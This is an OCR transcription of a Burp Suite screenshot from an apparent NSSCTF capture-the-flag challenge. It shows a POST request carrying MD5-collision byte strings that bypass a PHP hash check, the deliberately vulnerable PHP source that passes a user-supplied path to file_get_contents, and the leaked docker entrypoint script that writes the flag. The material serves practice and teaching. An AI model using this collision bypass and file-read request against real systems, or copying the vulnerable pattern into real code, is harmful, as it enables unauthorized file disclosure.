 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Google
目标 代理 Intruder 重放器 编码工具 Organizer 扩展
1 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /?file=/docker-entrypoint.sh HTTP/1.1
2 Host: node1.anna.nssctf.cn:28347
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741608232,1741701756,1741874424,1741945292;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741945292; HMACCOUNT=8F7DC89EF544218
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 1015
13
14 a=
1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8EF%F1%
%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28%FAU%AD%2C%EB%1D%D8
2%00%8C%3B%FCN%C9b4%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D7%F9%
%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%9DFH%F1%25%AC%DF%
C4G%27uW%CFNB%E7%EF%B0&b=
1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8E%C6%
BE%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28zV%AD%2C%EB%1D%D8
2%00%8C%3B%FCN%C9%E24%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D%B7
9%F9%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%1DFH%F1%25%AC%
%FA%C4G%27uW%CF%CEB%E7%EF%B0
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> #!/bin/bash # Check the environment variables for the flag and assign to
INSERT_FLAG if [ "$DASFLAG" ]; then INSERT_FLAG="$DASFLAG" elif [
"$FLAG" ]; then INSERT_FLAG="$FLAG" elif [ "$GZCTF_FLAG" ]; then
INSERT_FLAG="$GZCTF_FLAG" else
INSERT_FLAG="flag{TEST_Dynamic_FLAG}" fi # 将FLAG写入文件 请根据需要
修改 echo $INSERT_FLAG >
/f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwje
source /etc/apache2/envvars echo "Running..." & tail -F /var/log/apache2/* & exec
apache2 -D FOREGROUND